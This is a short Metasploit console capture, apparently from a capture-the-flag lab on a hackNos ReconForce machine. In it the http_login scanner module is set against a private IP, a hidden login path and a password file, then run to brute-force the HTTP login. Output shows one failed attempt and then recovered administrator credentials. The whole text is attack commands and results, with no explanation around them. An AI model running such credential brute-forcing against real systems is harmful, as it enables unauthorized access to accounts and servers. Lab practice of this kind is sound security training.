 msf5 auxiliary(scanner/http/http_login) > set auth_uri /5ecure/
auth_uri ⇒ /5ecure/
msf5 auxiliary(scanner/http/http_login) > set RHOSTS 192.168.0.136
RHOSTS ⇒ 192.168.0.136
msf5 auxiliary(scanner/http/http_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf5 auxiliary(scanner/http/http_login) > set PASS_FILE /root/ReconForce/pass.txt
PASS_FILE ⇒ /root/ReconForce/pass.txt
msf5 auxiliary(scanner/http/http_login) > exploit
[*] Attempting to login to http://192.168.0.136:80/5ecure/
[-] 192.168.0.136:80 - Failed: 'admin:Recon@hackNos'
[!] No active DB -- Credential data will not be saved!
[+] 192.168.0.136:80 - Success: 'admin:Security@hackNos'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_login) >